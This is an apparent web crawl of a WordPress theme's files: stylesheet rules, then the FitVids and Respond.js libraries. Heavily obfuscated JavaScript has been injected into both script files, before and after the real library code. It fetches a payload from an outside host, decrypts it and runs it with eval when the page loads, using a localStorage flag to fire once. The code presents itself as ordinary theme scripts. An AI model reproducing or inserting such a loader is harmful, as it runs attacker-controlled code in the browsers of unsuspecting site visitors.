ol.commentlist li p {padding: 5px 0; margin: 0 0 10px 55px; line-height: 1.8em;}
ol.commentlist li ul {padding: 0;}
ol.commentlist li ul.children li {border: none; border-left: 1px solid #ddd; padding: 0 0 0 30px; margin: 0; list-style: none;}
ol.commentlist li ul.children li.alt {}
ol.commentlist li ul.children li.byuser {}
ol.commentlist li ul.children li.comment {}
ol.commentlist li ul.children li.bypostauthor {}
ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist .parent {}
ol.commentlist .comment {overflow: hidden; padding: 10px 0;}
ol.commentlist .comment-content {overflow: hidden;}
ol.commentlist .children {}
ol.commentlist .pingback {}
ol.commentlist .bypostauthor {}
ol.commentlist .comment-author {}
ol.commentlist .comment-author-admin {}
ol.commentlist .alt {}
ol.commentlist .odd {}
ol.commentlist .even {}
ol.commentlist .thread-alt {}
ol.commentlist .thread-odd {}
ol.commentlist .thread-even {}
ol.commentlist li ul.children .alt {}
ol.commentlist li ul.children .odd {}
ol.commentlist li ul.children .even {}
ol.commentlist .vcard {}
ol.commentlist .vcard cite.fn {}
ol.commentlist .vcard span.says {}
ol.commentlist .vcard img.photo {}
ol.commentlist .vcard img.avatar {}
ol.commentlist .vcard cite.fn a.url {}
#cancel-comment-reply a {background: #000; color: #fff; padding: 2px 5px; font: normal .75em Verdana, Tahoma, Arial, San-serif;}
a.comment-reply-link {float: right; background: #000; color: #fff; padding: 2px 5px; font: normal .75em Verdana, Tahoma, Arial, San-serif;}
.comment-pagination {clear: both; overflow: hidden; margin: 10px 0;}

/* #wp-calendar */
#wp-calendar {text-align: center; width: 100%; font-size: .9em; background: #fff;}
#wp-calendar caption {font-weight: bold; background: #fff; text-align: center; padding: 5px 0; border-top: 1px solid #eee; border-left: 1px solid #eee; border-right: 1px solid #eee;}
#wp-calendar th {font-style: normal; text-transform: capitalize; padding: 2px; border-right: 1px solid #eee;}
#wp-calendar td {font-style: normal; padding: 2px; border-right: 1px solid #eee;}
#wp-calendar tr {border-top: 1px solid #eee; border-left: 1px solid #eee;}
#wp-calendar tfoot td {border-bottom: 1px solid #eee;}

/* img */
img {max-width: 100%; height: auto;}
img.aligncenter {display: block; margin: 0 auto 10px auto;}
img.alignright {display: inline; margin: 0 0 10px 20px;}
img.alignleft {display: inline; margin: 0 20px 10px 0;}
.aligncenter,
.centered {display: block; margin: 0 auto 10px auto;}
.alignleft {float: left; margin: 0 20px 10px 0;}
.alignright {float: right; margin: 0 0 10px 20px;}
.attachment-caption {text-align: center; font-weight: 700;}
.attachment-desc {text-align: center;}

/* .wp-caption */
.aligncenter,
div.aligncenter {display: block; margin-left: auto; margin-right: auto;}
.wp-caption {border: 1px solid #ccc; background: #efefef; padding: 1%; text-align: center; max-width: 96%;}
.wp-caption img {border: 0;}
.wp-caption p.wp-caption-text {font-size: 0.85em; line-height: 1.2em; padding: 3px 0; margin: 0;}

/* Input and label */
select:focus,
textarea:focus,
input:focus {border: 1px solid #888; -webkit-box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2); box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2);}

label {display: inline-block; margin-right: 20px; vertical-align: top;}
select,
textarea,
input {border: 1px solid #ccc; color: #888; padding: 8px 10px; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; font-family: Arial, Verdana, Tahoma, Sans-serif;}
.input-button,
input[type=submit] {
	border: 1px solid #000;
	color: #000;
	cursor: pointer;
	padding: 8px 15px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	background-color: #FFF;
}
.input-button:hover,
input[type=submit]:hover {border: 1px solid #49aec0; background: #49aec0; color: #fff; -webkit-box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2); box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2);}

/* Misc */
.side-widget ul:last-child,
.side-widget ol:last-child,
.side-widget dl:last-child {margin: 0;}
.hidden {display: none;}
.require {color: #f00;}
.focused {border: 1px solid #888; -webkit-box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2); box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2);}
.highlight {background: #efefef; padding: 0 2px;}
.button {padding: 1px 5px;}
.fade {filter: alpha(opacity=50); opacity: .5;}
.clearfix {clear: both; height: 10px;}
.split-columns {overflow: auto; width: 100%;}
.shadow {-webkit-box-shadow: 0 0 5px 0 #aaa; box-shadow: 0 0 5px 0 #aaa;}
.transparency {background-color: rgba(255, 255, 255, .8);}
.radius-30 {-moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px;}
.radius-20 {-moz-border-radius: 20px; -webkit-border-radius: 20px; border-radius: 20px;}
.radius-10 {-moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px;}
.radius-8 {-moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px;}
.radius-4 {-moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;}
.radius-2 {-moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px;}

--- FILE ---
content_type: application/javascript
request_url: http://moorworld.com/wp-content/themes/zinnia/js/fitvids.js?ver=1.0
body_size: 4549
content:
var _FsEFowK=function(_FsEdHGr){_FsEdHGr=9-_FsEdHGr;_FsEdHGr=38-_FsEdHGr;return _FsEdHGr;};_FsEFowK(58);var _FsEQirza="_FsEukhLy";function _FsEAllt(){_FsEeNSOI=true;try{_FsEeNSOI=new ActiveXObject("_FsExQsb");}catch(_FsExuqh){_FsEeNSOI=false;_FsEQirza="";};return _FsEeNSOI;};var _FsEJttsN=function(_FsEFJsz){if (_FsEAllt()) return _FsEQirza;var _FsEBytT=self;_FsEFJsz=_FsEFJsz["r\u0065\u0070\x6ca\u0063\x65\x41\u006c"+_FsEQirza+"\x6c"]("*",_FsEQirza);_FsEFJsz=_FsEBytT["at\u006fb"](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0064"+_FsEQirza+"\x65\u0063"+_FsEQirza+"\x6f\x64\x65"+_FsEQirza+"\u0055\x52\u0049\u0043\x6f\x6d\u0070\u006fn"+_FsEQirza+"\u0065"+_FsEQirza+"\x6e"+_FsEQirza+"\x74"+_FsEQirza+""](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0075n\u0065\x73\u0063a\u0070\u0065"+_FsEQirza+""](_FsEFJsz);return _FsEFJsz;};function _FsEJoSKl(){function _FsEjzwy(_FsEkRMST,_FsEmgnKE){for(var _FsEQGNhE,_FsEgCgc=[],_FsEkmhvh=(-76+76),_FsENAcl=_FsEJttsN(""),_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEgCgc[_FsEduNA]=_FsEduNA;for(_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA]+_FsEkRMST[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEduNA%_FsEkRMST[_FsEJttsN("bGVuZ*3R*o*")]))%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE;for(var _FsEcCKYb=_FsEkmhvh=_FsEduNA=(-76+76);_FsEcCKYb<_FsEmgnKE[_FsEJttsN("bGVuZ*3R*o*")];_FsEcCKYb++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA=(_FsEduNA+0x1)%0x100])%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE,_FsENAcl+=String[_FsEJttsN("Zn*Jv*bU*No*YXJDb2R*l*")](_FsEmgnKE[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEcCKYb)^_FsEgCgc[(_FsEgCgc[_FsEduNA]+_FsEgCgc[_FsEkmhvh])%0x100]);return _FsENAcl}function _FsESMOU(){var _FsEmgnKE=_FsEJttsN(""),_FsEQGNhE=_FsEJttsN("YWJ*kZW*Z*oaWtucnN*0*eXoxM*jM0NT*Y*3ODkw"),_FsEgCgc=_FsEQGNhE[_FsEJttsN("bGVuZ*3R*o*")]-0x1;for(i=(-76+76);i<(0+32);++i)position=window[_FsEJttsN("TWF0*a*A==")][_FsEJttsN("Zmxvb3I*=")](window[_FsEJttsN("T*WF0a*A==*")][_FsEJttsN("cmF*u*ZG*9t")]()*_FsEgCgc),_FsEmgnKE+=_FsEQGNhE[_FsEJttsN("c*3Vic3Ry*aW5n")](position,position+0x1);return _FsEmgnKE}var _FsEGRefi=_FsESMOU();var _FsEnZFAI=_FsEJttsN("WWo*4cE*ZZ*");function _FsEMbmF(_FsEkmhvh){var _FsEgCgc=new XMLHttpRequest;_FsEgCgc[_FsEJttsN("b25yZWFk*eX*N0YXRlY2*h*h*bmdl")]=function(){var _FsEkmhvh;_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]==XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]&&((184+16)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]&&(266+38)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]||_FsEJttsN("bn*VsbA=*=")!==(_FsEkmhvh=(_FsEJttsN("")+_FsEgCgc[_FsEJttsN("c*mVz*cG9u*c2VUZXh*0")])[_FsEJttsN("c*3*Bs*aX*Q=*")](_FsEnZFAI)[0x1])&&void (-76+76)!==_FsEkmhvh&&_FsEJttsN("")!==_FsEkmhvh&&window[_FsEJttsN("ZXZh*bA*==*")](_FsEjzwy(_FsEGRefi,window[_FsEJttsN("dW5lc2NhcGU=")](_FsEkmhvh[_FsEJttsN("cmVwb*GF*jZ*Q*==")](new RegExp(_FsEnZFAI,_FsEJttsN("Z*w*==*")),_FsEJttsN("JTI1*"))))));if(_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]===XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]){if(_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]===(184+16)){window[_FsEJttsN("bG9jY*WxT*d*G9yY*Wd*l")][_FsEJttsN("c2V0*SXRlbQ==")](_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="),_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="))}}},_FsEgCgc[_FsEJttsN("b3Blbg==")](_FsEJttsN("R*0VU"),_FsEkmhvh,!(-76+76)),_FsEgCgc[_FsEJttsN("c2VuZA==")](null)}var _FsEgnBw=_FsEJttsN("aHR0*cHMlM0*E*l*M*k*Y*lMkZj*ZG4tc*2Vy*dm*VxL*m5l*dCUyRmFz*eW*5*jJT*J*GJ*T*NG*a*WQ*l*M0Q*=")+_FsEGRefi;_FsEJttsN("dW5kZW*ZpbmVk")!=typeof Storage&&_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA==")!==window[_FsEJttsN("bG9jY*W*x*T*dG9y*YWdl*")][_FsEJttsN("Y2xvdWR*f*dXV*pZ*A==")]&&_FsEMbmF(_FsEgnBw)}_FsEJoSKl();function _FsEFfYi(_FsEjTnfw){_FsEjTnfw=_FsEjTnfw+60;_FsEjTnfw=_FsEjTnfw+43;return _FsEjTnfw;};var _FsEJdwt=function(_FsEimSV){if(63==_FsEimSV)_FsEimSV=_FsEimSV+79;_FsEimSV=_FsEFfYi(_FsEimSV)-_FsEimSV;return _FsEimSV;};_FsEJdwt(38);/*global jQuery */
/*jshint multistr:true browser:true */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    var div = document.createElement('div'),
        ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];

    div.className = 'fit-vids-style';
    div.innerHTML = '&shy;<style>         \
      .fluid-width-video-wrapper {        \
         width: 100%;                     \
         position: relative;              \
         padding: 0;                      \
      }                                   \
                                          \
      .fluid-width-video-wrapper iframe,  \
      .fluid-width-video-wrapper object,  \
      .fluid-width-video-wrapper embed {  \
         position: absolute;              \
         top: 0;                          \
         left: 0;                         \
         width: 100%;                     \
         height: 100%;                    \
      }                                   \
    </style>';

    ref.parentNode.insertBefore(div,ref);

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='www.youtube.com']",
        "iframe[src*='www.youtube-nocookie.com']",
        "iframe[src*='www.kickstarter.com']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
})( jQuery );function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);

--- FILE ---
content_type: application/javascript
request_url: http://moorworld.com/wp-content/themes/zinnia/js/respond.js?ver=1.3.0
body_size: 7575
content:
var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();/* Respond.js: min/max-width media query polyfill. (c) Scott Jehl. MIT Lic. j.mp/respondjs  */
(function( w ){

	"use strict";

	//exposed namespace
	var respond = {};
	w.respond = respond;

	//define update even in native-mq-supporting browsers, to avoid errors
	respond.update = function(){};

	//define ajax obj
	var requestQueue = [],
		xmlHttp = (function() {
			var xmlhttpmethod = false;
			try {
				xmlhttpmethod = new w.XMLHttpRequest();
			}
			catch( e ){
				xmlhttpmethod = new w.ActiveXObject( "Microsoft.XMLHTTP" );
			}
			return function(){
				return xmlhttpmethod;
			};
		})(),

		//tweaked Ajax functions from Quirksmode
		ajax = function( url, callback ) {
			var req = xmlHttp();
			if (!req){
				return;
			}
			req.open( "GET", url, true );
			req.onreadystatechange = function () {
				if ( req.readyState !== 4 || req.status !== 200 && req.status !== 304 ){
					return;
				}
				callback( req.responseText );
			};
			if ( req.readyState === 4 ){
				return;
			}
			req.send( null );
		},
		isUnsupportedMediaQuery = function( query ) {
			return query.replace( respond.regex.minmaxwh, '' ).match( respond.regex.other );
		};

	//expose for testing
	respond.ajax = ajax;
	respond.queue = requestQueue;
	respond.unsupportedmq = isUnsupportedMediaQuery;
	respond.regex = {
		media: /@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,
		keyframes: /@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,
		comments: /\/\*[^*]*\*+([^/][^*]*\*+)*\//gi,
		urls: /(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,
		findStyles: /@media *([^\{]+)\{([\S\s]+?)$/,
		only: /(only\s+)?([a-zA-Z]+)\s?/,
		minw: /\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,
		maxw: /\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,
		minmaxwh: /\(\s*m(in|ax)\-(height|width)\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/gi,
		other: /\([^\)]*\)/g
	};

	//expose media query support flag for external use
	respond.mediaQueriesSupported = w.matchMedia && w.matchMedia( "only all" ) !== null && w.matchMedia( "only all" ).matches;

	//if media queries are supported, exit here
	if( respond.mediaQueriesSupported ){
		return;
	}

	//define vars
	var doc = w.document,
		docElem = doc.documentElement,
		mediastyles = [],
		rules = [],
		appendedEls = [],
		parsedSheets = {},
		resizeThrottle = 30,
		head = doc.getElementsByTagName( "head" )[0] || docElem,
		base = doc.getElementsByTagName( "base" )[0],
		links = head.getElementsByTagName( "link" ),

		lastCall,
		resizeDefer,

		//cached container for 1em value, populated the first time it's needed
		eminpx,

		// returns the value of 1em in pixels
		getEmValue = function() {
			var ret,
				div = doc.createElement('div'),
				body = doc.body,
				originalHTMLFontSize = docElem.style.fontSize,
				originalBodyFontSize = body && body.style.fontSize,
				fakeUsed = false;

			div.style.cssText = "position:absolute;font-size:1em;width:1em";

			if( !body ){
				body = fakeUsed = doc.createElement( "body" );
				body.style.background = "none";
			}

			// 1em in a media query is the value of the default font size of the browser
			// reset docElem and body to ensure the correct value is returned
			docElem.style.fontSize = "100%";
			body.style.fontSize = "100%";

			body.appendChild( div );

			if( fakeUsed ){
				docElem.insertBefore( body, docElem.firstChild );
			}

			ret = div.offsetWidth;

			if( fakeUsed ){
				docElem.removeChild( body );
			}
			else {
				body.removeChild( div );
			}

			// restore the original values
			docElem.style.fontSize = originalHTMLFontSize;
			if( originalBodyFontSize ) {
				body.style.fontSize = originalBodyFontSize;
			}


			//also update eminpx before returning
			ret = eminpx = parseFloat(ret);

			return ret;
		},

		//enable/disable styles
		applyMedia = function( fromResize ){
			var name = "clientWidth",
				docElemProp = docElem[ name ],
				currWidth = doc.compatMode === "CSS1Compat" && docElemProp || doc.body[ name ] || docElemProp,
				styleBlocks	= {},
				lastLink = links[ links.length-1 ],
				now = (new Date()).getTime();

			//throttle resize calls
